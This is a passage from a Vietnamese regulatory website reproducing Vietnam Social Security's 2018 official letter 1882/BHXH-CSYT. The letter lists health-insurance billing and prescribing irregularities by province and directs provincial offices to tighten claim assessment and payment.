<p>+ Thanh toán các dịch vụ kỹ thuật thực hiện từ những máy móc, thiết bị lắp đặt không đúng quy định: máy đặt nhưng không xây dựng đề án; máy đặt đã hết hạn hợp đồng; máy cho, tặng nhưng không làm thủ tục đăng ký quyền sở hữu tài sản nhà nước; máy xã hội hóa lắp đặt là máy cũ; cơ sở KCB không mua sắm hóa chất, vật tư y tế theo đúng quy định (do công ty đặt máy cung cấp, do các khoa phòng của bệnh viện tự mua sắm&#8230;) (Hà Nội, Hải Dương, Hải Phòng, Hà Giang, Bắc Kạn, Bắc Giang, Yên Bái, Quảng Ninh, Nam Định, Thái Nguyên, Thanh Hóa, <a data-ail="15792" target="_self"  href="https://vnras.com/nghe-khuong-hoang-uat-kim-nhung-cay-thuoc-va-vi-thuoc-viet-nam-do-tat-loi/" >Nghệ</a> An, Đà Nẵng, Quảng Trị, Quảng Nam, Khánh Hòa, Bình Thuận, Gia Lai, Long An, Trà Vinh, Đồng Tháp, Tiền Giang&#8230;);</p>
<p>+ Một số cơ sở KCB sử dụng hóa chất, VTYT không đúng, không đủ định mức trong các DVKT theo quy định của Bộ Y tế (như găng tay khám, kim châm cứu, Parafin&#8230;) (Hải Dương, Hà Nam, Thái Bình, Thanh Hóa, Đà Nẵng, Long An, Bình Thuận, An Giang, &#8230;.)</p>
<p>+ Thống kê thanh toán các VTYT đã kết cấu trong cơ cấu giá của DVKT (Hải Dương. Thanh Hóa, Đà Nẵng, Bình Định, Lâm Đồng, Bạc Liêu&#8230;),</p>
<p><strong>&#8211; Công tác kiểm soát bệnh nhân điều trị nội trú</strong></p>
<p>+ Lập hồ sơ bệnh án cấp cứu khi tình trạng bệnh lý của người bệnh chưa phải là cấp cứu (Vĩnh Phúc, Bình Thuận, Đà Nẵng&#8230;);</p>
<p>+ Chỉ định bệnh nhân vào điều trị nội trú rộng rãi đối với nhiều trường hợp bệnh nhẹ không cần thiết phải nằm viện như: điều trị tủy răng, viêm họng cấp, tái khám sau các can thiệp hoặc phẫu thuật tim mạch&#8230;; Người bệnh vào nằm viện để theo dõi mà không dùng thuốc hoặc sử dụng rất ít thuốc; Người bệnh có hồ sơ điều trị nội trú nhưng không nằm điều trị tại bệnh viện; Khoa phòng điều trị nội trú không có điều hòa&#8230;(Hà Nội, Hải Dương, Thanh Hóa, Quảng Trị, Đà Nẵng&#8230;);</p>
<p>+ Kéo dài ngày điều trị không hợp lý như: đẻ thường, phẫu thuật Phaco, điều trị hóa chất, điều trị phục hồi chức năng&#8230; (Đà Nẵng, Hòa Bình, Lào Cai&#8230;).</p>
<p><strong>&#8211; Công tác tham gia đấu thầu, giám định và thanh toán thuốc</strong></p>
<p>+ Cơ sở KCB dự trù thuốc với số lượng lớn, tăng đột biến so với thực tế sử dụng năm trước (Hải Phòng, <a data-ail="15792" target="_self"  href="https://vnras.com/nghe-khuong-hoang-uat-kim-nhung-cay-thuoc-va-vi-thuoc-viet-nam-do-tat-loi/" >Nghệ</a> An&#8230;);</p>
<p>+ Đưa vào đấu thầu một số loại thuốc ít cạnh tranh, có giá cao nhưng chưa có sự đồng ý của Bộ Y tế như hướng dẫn tại Điểm 2 Công văn số 4837/BYT-BH ngày 07/7/2015 của Bộ Y tế (Hải Phòng, <a data-ail="15792" target="_self"  href="https://vnras.com/nghe-khuong-hoang-uat-kim-nhung-cay-thuoc-va-vi-thuoc-viet-nam-do-tat-loi/" >Nghệ</a> An, Hà Nội, Kiên Giang, Sóc Trăng&#8230;);</p>
<p>+ Cơ sở KCB không có văn bản cam kết sử dụng tối thiểu 80% số lượng thuốc trong kế hoạch đấu thầu đã xây dựng theo hướng dẫn tại Công văn số 2369/BHXH-DVT ngày 14/6/2017 của BHXH Việt Nam (Hà Nội, Thành phố Hồ Chí Minh, Huế, Đắk Lắk);</p>
<p>+ Lựa chọn chỉ định các thuốc ít cạnh tranh, thuốc giá cao trong khi có nhiều loại thuốc cùng hàm lượng, cùng cơ chế tác dụng lại không sử dụng hoặc sử dụng với số lượng ít; Chỉ định sử dụng thuốc không đúng quy định tại Thông tư số 35/2016/TT-BYT và các văn bản hướng dẫn của Bộ Y tế (Hải Dương, <a data-ail="15792" target="_self"  href="https://vnras.com/nghe-khuong-hoang-uat-kim-nhung-cay-thuoc-va-vi-thuoc-viet-nam-do-tat-loi/" >Nghệ</a> An, Thanh Hóa, Quảng Trị, Đà Nẵng, Quảng Nam, Bình Định, Bình Thuận, Gia Lai, Trà Vinh, Đồng Tháp &#8230; );</p>
<p>+ Thanh toán thuốc ngoài danh mục thuốc của Bộ Y tế; giá thuốc thanh toán cao hơn giá kê khai, kê khai lại được công bố trên trang thông tin điện tử của Cục Quản lý Dược (Thanh Hóa, Quảng Trị, Quảng Nam, Bình Thuận, Bạc Liêu, Trà Vinh, Cà Mau, &#8230;);</p>
<p>+ Thống kê thanh toán các thuốc đã nằm trong cơ cấu giá của DVKT (Thanh Hóa, An Giang, Bạc Liêu, Bình Thuận, Lâm Đồng, Long An&#8230;);</p>
<p>+ Chỉ định một số loại thuốc với liều lượng cao hơn liều chỉ định tại tờ hướng dẫn sử dụng thuốc của nhà sản xuất (<a data-ail="15792" target="_self"  href="https://vnras.com/nghe-khuong-hoang-uat-kim-nhung-cay-thuoc-va-vi-thuoc-viet-nam-do-tat-loi/" >Nghệ</a> An); Một số cơ sở KCB tuyến huyện sử dụng thuốc biệt dược gốc với số lượng nhiều hơn bệnh viện tuyến tỉnh trên cùng địa bàn tỉnh (Hà Nội, Hồ Chí Minh, Khánh Hòa, Hưng Yên, Nam Định&#8230;);</p>
<p>+ Sử dụng chế phẩm y học cổ truyền cao hơn rất nhiều so với tỷ lệ bình quân chung của cả nước (Bình Phước, Ninh Thuận, Cao Bằng, Lai Châu, Thanh Hóa&#8230;); Sử dụng thuốc hỗ trợ điều trị cao hơn so tỷ lệ bình quân chung trong toàn quốc (Hà Giang, Điện Biên, Bạc Liêu, Thanh Hóa, Vĩnh Phúc&#8230;);</p>
<p>+ Sử dụng các thuốc chưa đảm bảo an toàn, hiệu quả đã có cảnh báo của Cục Quản lý Dược, Bộ Y tế như: Codein, Diacerine, Domperidon phối hợp (Hà Tĩnh, <a data-ail="15792" target="_self"  href="https://vnras.com/nghe-khuong-hoang-uat-kim-nhung-cay-thuoc-va-vi-thuoc-viet-nam-do-tat-loi/" >Nghệ</a> An).</p>
<p><strong>&#8211; Việc chuyển dữ liệu KCB lên Hệ thống thông tin giám định BHYT</strong></p>
<p>+ Việc đồng bộ danh mục DVKT dùng chung tại một số địa phương còn chậm, chưa chính xác dẫn đến tỷ lệ sai sót lớn khi chuyển dữ liệu lên Hệ thống thông tin giám định BHYT (Hải Dương, Hà Nội, Hồ Chí Minh&#8230;);</p>
<p>+ Một số cơ sở KCB chưa chuyển đầy đủ dữ liệu KCB BHYT lên Hệ thống thông tin giám định BHYT; dữ liệu đưa lên còn sai lệch (không khớp giữa mẫu 01/BYT, 02/BYT, 03/TYT và mẫu 79a-HD, 80a-HD) hoặc đưa lên không kịp thời, dẫn đến việc số liệu chi phí KCB BHYT trên Hệ thống thông tin giám định BHYT không khớp với số liệu chi phí KCB BHYT trên báo cáo giấy theo Mẫu C79a-HD, C80a-HD (Hà Nội, Hồ Chí Minh, Thừa Thiên Huế&#8230;).</p>
<p>Để đảm bảo việc thực hiện hợp đồng KCB BHYT và thanh toán chi phí KCB BHYT theo đúng quy định hiện hành, BHXH Việt Nam yêu cầu BHXH các tỉnh tập trung giải quyết những tồn tại nêu trên, lưu ý thực hiện một số nội dung sau:</p>
<ol>
<li><strong> Về hợp đồng KCB BHYT năm 2018</strong></li>
</ol>
<p>a) Rà soát lại hợp đồng, phụ lục hợp đồng (nếu có), trường hợp có nội dung không đúng quy định của pháp luật và hướng dẫn tại Thông tư liên tịch số 41/2014/TTLT-BYT-BTC ngày 24/11/2014 của liên Bộ Y tế &#8211; Tài chính hướng dẫn thực hiện BHYT và Thông tư liên tịch số 16/2015/TTLT-BYT-BTC ngày 02/7/2015 của liên Bộ Y tế &#8211; Tài chính sửa đổi khoản 5, Điều 13 Thông tư liên tịch số 41/2014/TTLT-BYT-BTC thì thống nhất với cơ sở KCB điều chỉnh lại nội dung đó theo đúng các quy định hiện hành.</p>
<p>b) Đối với các Trung tâm y tế có hình thức tổ chức ghi trong Giấy phép hoạt động không đúng quy định tại khoản 16, Điều 22 Nghị định số 109/2016/NĐ-CP (ví dụ hình thức tổ chức ghi là: “Trung tâm phòng chống bệnh xã hội”; “Trung tâm y tế có giường bệnh điều trị nội trú”; “Tương đương bệnh viện đa khoa”&#8230;): Yêu cầu BHXH các tỉnh thực hiện đúng hướng dẫn tại điểm 2, Công văn số 5826/BHXH-CSYT ngày 27/12/2017 của BHXH Việt Nam hướng dẫn bổ sung việc ký hợp đồng KCB BHYT năm 2018.</p>
<ol>
<li><strong> Tổ chức, thực hiện công tác giám định BHYT</strong></li>
</ol>
<p>BHXH các tỉnh thực hiện theo đúng Quy trình giám định BHYT ban hành kèm theo Quyết định số 1456/QĐ-BHXH ngày 01/12/2015 của Tổng Giám đốc BHXH Việt Nam, lưu ý:</p>
<p>a) Bố trí, sắp xếp cán bộ giám định để tập trung giám định dữ liệu KCB BHYT trên Hệ thống thông tin giám định BHYT; phân tích, đánh giá, phát hiện các sai sót, các vấn đề bất thường về chi phí cần lưu ý tại tất cả cơ sở KCB BHYT trên địa bàn tỉnh trước khi tổ chức giám định tập trung tại cơ sở KCB.</p>
<p>b) Phân tích, so sánh, đánh giá việc chỉ định vào điều trị nội trú tại các cơ sở KCB, kiến nghị những cơ sở KCB có tỷ lệ người bệnh vào điều trị nội trú tăng cao, có ngày điều trị bình quân kéo dài không hợp lý điều chỉnh lại chỉ định điều trị hợp lý hơn.</p>
<p>c) Kiểm tra, rà soát lại danh mục DVKT thực hiện tại các cơ sở KCB, đối chiếu với phạm vi hoạt động chuyên môn ghi trên Giấy phép hoạt động, nếu phát hiện DVKT được phê duyệt ngoài phạm vi hoạt động chuyên môn của cơ sở KCB thì thông báo với cơ sở KCB về việc cơ quan BHXH không thanh toán theo chế độ BHYT đối với các DVKT đó.</p>
<p>d) Kiểm tra, rà soát việc thực hiện DVKT tại các cơ sở KCB, chỉ chấp nhận thanh toán đối với các DVKT đã được cấp có thẩm quyền phê duyệt, người thực hiện DVKT có đủ điều kiện theo quy định (có chứng chỉ hành nghề, đúng chuyên khoa ghi trong chứng chỉ hành nghề hoặc quyết định bổ sung phạm vi hoạt động chuyên môn của cấp có thẩm quyền, KCB đúng thời gian đăng ký hành nghề tại cơ sở KCB&#8230;).</p>
<p>Trường hợp chuyển bệnh phẩm (hoặc người bệnh) đến cơ sở KCB khác để thực hiện DVKT thì thực hiện theo hướng dẫn tại Công văn số 510/BHXH-CSYT và Công văn số 1580/BHXH-CSYT.</p>
<p>d) Tăng cường kiểm tra sự có mặt của người bệnh tại cơ sở KCB và việc thực hiện DVKT tại các khoa phòng, tổ chức giám định tại nhà hoặc tại nơi làm việc của người bệnh đối với các trường hợp có biểu hiện không nằm viện mà vẫn có hồ sơ bệnh án điều trị nội trú, từ chối thanh toán đối với các trường hợp lập hồ sơ bệnh án điều trị nội trú nhưng người bệnh không nằm viện hoặc các DVKT người bệnh không được thực hiện.</p>
<p>e) Kiểm tra, rà soát chặt chẽ việc đăng ký hành nghề KCB tại các cơ sở KCB, kiên quyết từ chối thanh toán chi phí KCB được thực hiện bởi người không đăng ký hành nghề (trừ các trường hợp không phải đăng ký hành nghề quy định tại khoản 8, Điều 12 Nghị định số 109/2016/NĐ-CP) hoặc thực hiện KCB không đúng thời gian đăng ký hành nghề tại cơ sở KCB đó. Trường hợp danh sách người đăng ký hành nghề KCB tại các cơ sở KCB chưa được đăng tải trên trang thông tin điện tử của Sở Y tế thì đề nghị Sở Y tế thực hiện theo đúng quy định tại Điều 15, Nghị định số 109/2016/NĐ-CP để kiểm soát chặt chẽ việc KCB tại các cơ sở KCB.</p>
<p>g) Kiểm tra rà soát và khẩn trương thực hiện việc đồng bộ các danh mục dùng chung tại các cơ sở KCB BHYT làm cơ sở để giám định và thanh toán chi phí KCB BHYT.</p>
<p>h) Đề nghị cơ sở KCB cung cấp Đề án liên doanh liên kết, phê duyệt của cấp có thẩm quyền về chủ trương liên doanh liên kết, hồ sơ máy, hợp đồng lắp đặt máy, hóa đơn chứng từ mua sắm hóa chất, vật tư y tế&#8230;để giám định, từ chối thanh toán chi phí DVKT thực hiện từ các máy lắp đặt không đúng quy định hoặc mua sắm hóa chất, vật tư y tế không đúng quy định.</p>
<p>i) Thực hiện việc tạm ứng kinh phí và thanh, quyết toán chi phí KCB BHYT theo đúng quy định tại Khoản 21, Điều 1, Luật BHYT số 46/2014/QH13 sửa đổi, bổ sung một số điều của Luật BHYT số 25/2008/QH12.</p>
<p>k) Tăng cường công tác giám định chuyên đề và thực hiện giám định điện tử</p>
<p>&#8211; Đề nghị cơ sở KCB chuyển dữ liệu KCB BHYT lên Hệ thống thông tin giám định BHYT đầy đủ, kịp thời, đúng quy định, đảm bảo dữ liệu trên mẫu 01/BV, 02/BV, 03/TYT trùng khớp với dữ liệu trên mẫu 79a-HD, 80a-HD.</p>
<p>&#8211; Đề nghị cơ sở KCB thực hiện khai thác thông tin dữ liệu thẻ BHYT và lịch sử KCB khi người bệnh đến KCB theo Quyết định số 1553/QĐ-BHXH ngày 28/9/2017 của BHXH Việt Nam ban hành quy định về quản lý, khai thác thông tin trên Hệ thống thông tin giám định BHYT.</p>
<p>&#8211; Tổ chức giám định các chuyên đề đã thông báo hàng tháng trên Hệ thống thông tin giám định BHYT và thực hiện giám định điện tử theo chỉ đạo của BHXH Việt Nam tại Công văn số 1618/BHXH-GĐB ngày 07/5/2018.</p>
<ol start="3">
<li><strong> Kiểm tra, rà soát chặt chẽ việc đấu thầu, sử dụng và thanh toán chi phí thuốc, vật tư y tế tại các cơ sở KCB</strong></li>
</ol>
<p>a) Rà soát việc xây dựng kế hoạch đấu thầu của các cơ sở KCB, đảm bảo việc lập kế hoạch đấu thầu theo đúng quy định hiện hành, chủng loại và số lượng thuốc đưa vào kế hoạch đấu thầu phải phù hợp với nhu cầu thực tế; giá cả hợp lý, đảm bảo khả năng cân đối của quỹ BHYT; có văn bản cam kết sử dụng tối thiểu 80% số lượng thuốc trong kế hoạch đấu thầu đã xây dựng theo hướng dẫn tại Công văn số 2369/BHXH-DVT ngày 14/6/2017 của BHXH Việt Nam.</p>
<p>b) Đối với các loại thuốc có hàm lượng, dạng bào chế, dạng phối hợp ít cạnh tranh và có giá cao trong đấu thầu: nếu đã có các thuốc cùng hoạt chất với hàm lượng, dạng bào chế, dạng phối hợp bảo đảm cạnh tranh trên thị trường nhưng cơ sở KCB cần thiết phải sử dụng thì khi đưa vào kế hoạch đấu thầu phải có sự đồng ý của Bộ Y tế, trường hợp chưa có sự đồng ý của Bộ Y tế, cơ quan BHXH chưa có cơ sở để thanh toán.</p>
<p>c) Kiểm soát chặt chẽ việc thanh toán thuốc, kiên quyết từ chối thanh toán thuốc ngoài danh mục thuộc phạm vi thanh toán của quỹ BHYT, thuốc chỉ định sai điều kiện, chênh lệch giá thuốc thanh toán cao hơn giá kê khai, kê khai lại, thuốc đã kết cấu trong dịch vụ kỹ thuật&#8230;</p>
<p>d) Thường xuyên phân tích, đánh giá việc sử dụng thuốc tại cơ sở KCB, kịp thời phát hiện và thông báo với cơ sở KCB nếu có hiện tượng cơ sở KCB lựa chọn sử dụng nhiều loại thuốc có giá cao trong khi các loại thuốc cùng hàm lượng, cùng cơ chế tác dụng có trong kết quả thầu lại không sử dụng hoặc sử dụng số lượng rất ít để cơ sở KCB điều chỉnh sử dụng cho hợp lý.</p>
<p>e) Đối với việc thanh toán vật tư y tế: Kiểm tra, rà soát việc thanh toán vật tư y tế tại các cơ sở KCB, từ chối thanh toán việc sử dụng vật tư y tế có giá thanh toán cao không đúng quy định, vật tư y tế kết cấu trong giá dịch vụ KCB hoặc giá DVKT theo đúng các định mức trong các quyết định của Bộ Y tế.</p>
<ol start="3">
<li><strong> Kiểm soát việc thanh toán tiền khám, tiền ngày giường và dịch vụ kỹ thuật theo định mức tính giá</strong></li>
</ol>
<p>a) BHXH các tỉnh tăng cường kiểm tra, giám sát chặt chẽ việc cung cấp dịch vụ cho người bệnh BHYT đảm bảo chất lượng. Trường hợp các cơ sở KCB BHYT có số lượng bình quân bệnh nhân khám bệnh/bàn khám quá cao, BHXH các tỉnh đề nghị cơ sở KCB bố trí thêm bàn khám.</p>
<p>b) Kiểm soát chặt chẽ việc thanh toán ngày giường điều trị nội trú và dịch vụ kỹ thuật, từ chối thanh toán tiền ngày giường do thống kê sai ngày ra viện, do áp sai mức giá thanh toán tiền ngày giường điều trị nội trú.</p>
<p>Yêu cầu Giám đốc BHXH các tỉnh chịu trách nhiệm tổ chức triển khai thực hiện các nội dung chỉ đạo tại Công văn này, kịp thời báo cáo BHXH Việt Nam những khó khăn vướng mắc để có hướng giải quyết./.</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="295"><strong><em>Nơi nhận:<br />
</em></strong>&#8211; Như trên;<br />
&#8211; Văn phòng Chính phủ (để b/c);<br />
&#8211; Bộ Y tế, Bộ Tài chính (để b/c);<br />
&#8211; Tổng Giám đốc (để b/c);<br />
&#8211; Các Phó Tổng Giám đốc;<br />
&#8211; Sở Y tế các tỉnh, thành phố (để p/h chỉ đạo các cơ sở KCB BHYT);<br />
&#8211; Hiệp hội các Bệnh viện tư nhân Việt Nam;<br />
&#8211; Các đơn vị: TCKT, TTKT, KTNB, DVT, GĐB, GĐN;<br />
&#8211; Lưu: VT, CSYT (3b).</td>
<td width="295"><strong><strong>KT. TỔNG GIÁM ĐỐC<br />
PHÓ TỔNG GIÁM ĐỐC</strong></strong>Phạm Lương Sơn</td>
</tr>
</tbody>
</table>
<p><strong> </strong></p>
<p><strong> </strong>Công văn 1882/BHXH-CSYT năm 2018 về tăng cường công tác giám định bảo hiểm y tế</p>
<p>DOWNLOAD VĂN BẢN GỐC TẠI ĐÂY</p>
<p><a data-mil="15792" href="https://vnras.com/wp-content/uploads/2018/06/1882_BHXH_CSYT_2018_VNRAS.pdf">1882_BHXH_CSYT_2018_VNRAS</a></p>
<p><a data-mil="15792" href="https://vnras.com/wp-content/uploads/2018/06/1882_BHXH-CSYT_2018_VNRAS.doc">1882_BHXH-CSYT_2018_VNRAS</a></p>
<p>COPY VUI LÒNG GHI NGUỒN <a data-mil="15792" href="https://vnras.com/">VNRAS.COM</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_50 td_block_template_1">
<style>.tdi_50.td-a-rec{text-align:center}.tdi_50.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_50 .td-element-style{z-index:-1}.tdi_50.td-a-rec-img{text-align:left}.tdi_50.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_50.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a rel="nofollow" href="https://tamguong.vn"><img src="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-300x250.png"/></a></div></div>
        </div>



        <footer>

            <!-- post pagination -->
            <!-- review -->


            <div class="td-post-source-tags">

                <!-- source via -->
                <!-- tags -->
            </div>

            <div class="cs-share">
                <span class="cs-modified">Ngày viết: <time class="entry-date updated td-module-date" datetime="2018-06-12T23:44:33+00:00" >2018-06-12 23:44 UTC+7</time></span><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-1882-bhxh-csyt-nam-2018%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+1882%2FBHXH-CSYT+n%C4%83m+2018+t%C4%83ng+c%C6%B0%E1%BB%9Dng+gi%C3%A1m+%C4%91%E1%BB%8Bnh+BHYT&url=https%3A%2F%2Fvnras.com%2Fcong-van-1882-bhxh-csyt-nam-2018%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/&amp;media=https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS.jpg&description=Công văn 1882/BHXH-CSYT năm 2018 về tăng cường công tác giám định bảo hiểm y tế. Kính gửi BHXH các tỉnh, thành phố trực thuộc Trung ương..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+1882%2FBHXH-CSYT+n%C4%83m+2018+t%C4%83ng+c%C6%B0%E1%BB%9Dng+gi%C3%A1m+%C4%91%E1%BB%8Bnh+BHYT %0A%0A https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            </div>

            <!-- next prev -->
            <!-- author box --><div class="author-box-wrap"><a href="https://vnras.com/author/mai-thuong/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></span></div><div class="td-author-url"><a href="https://www.facebook.com/thuong.maimai.5">https://www.facebook.com/thuong.maimai.5</a></div><div class="td-author-description">Pharmacist Mai Thuong, Hanoi University of Pharmacy</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>
            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mai Thuong"><meta itemprop="url" content="https://vnras.com/author/mai-thuong/"></span><meta itemprop="datePublished" content="2018-06-12T23:44:33+07:00"><meta itemprop="dateModified" content="2018-06-12T23:47:55+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png"></span><meta itemprop="name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam"></span><meta itemprop="headline " content="Công văn 1882/BHXH-CSYT năm 2018 tăng cường giám định BHYT"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="281"></span>
        </footer>



    </article> <!-- /.post -->



    <div class="td_block_wrap td_block_related_posts tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_51","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15792,"live_filter_cur_post_author":"431","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_related_posts";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "221";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "74";
tdBlocksArray.push(block_tdi_51);
</script><h4 class="td-related-title td-block-title"><a id="tdi_52" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_51" href="#">RELATED ARTICLES</a><a id="tdi_53" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_51" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_51 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc/"  rel="bookmark" class="td-image-wrap " title="Văn bản số 442/TTMS-NVD về việc thông báo Quyết định ban hành bộ tiêu chí đàm phán giá các thuốc biệt dược gốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2021/08/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2021/08/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2021/08/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Văn bản số 442/TTMS-NVD về việc thông báo Quyết định ban hành bộ tiêu chí đàm phán giá các thuốc biệt dược gốc" /></a></div>                <a href="https://vnras.com/references/brand-pis/" class="td-post-category">Brand PIs/HDSD Biệt Dược Gốc</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc/"  rel="bookmark" title="Văn bản số 442/TTMS-NVD về việc thông báo Quyết định ban hành bộ tiêu chí đàm phán giá các thuốc biệt dược gốc">Văn bản số 442/TTMS-NVD về việc thông báo Quyết định ban hành bộ tiêu chí đàm phán giá các thuốc biệt dược gốc</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai/"  rel="bookmark" class="td-image-wrap " title="Hướng dẫn tra cứu các đợt công bố kết quả đánh giá đáp ứng GMP cơ sở sản xuất nước ngoài" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2021/08/GMP-assessment-Vietnam-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2021/08/GMP-assessment-Vietnam-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2021/08/GMP-assessment-Vietnam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hướng dẫn tra cứu các đợt công bố kết quả đánh giá đáp ứng GMP cơ sở sản xuất nước ngoài" /></a></div>                <a href="https://vnras.com/synthesis/" class="td-post-category">SYNTHESIS/TỔNG HỢP</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai/"  rel="bookmark" title="Hướng dẫn tra cứu các đợt công bố kết quả đánh giá đáp ứng GMP cơ sở sản xuất nước ngoài">Hướng dẫn tra cứu các đợt công bố kết quả đánh giá đáp ứng GMP cơ sở sản xuất nước ngoài</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
